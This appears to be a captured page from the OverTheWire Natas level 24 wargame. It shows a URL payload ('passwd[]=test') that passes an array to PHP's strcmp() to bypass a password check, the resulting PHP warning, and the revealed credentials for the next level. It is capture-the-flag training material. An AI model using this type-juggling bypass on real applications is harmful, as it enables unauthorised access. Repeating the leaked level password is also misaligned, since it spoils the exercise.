 natas24.natas.labs.overthewire.org/?passwd[]=test
Search
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in /var/www
/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
View sourcecode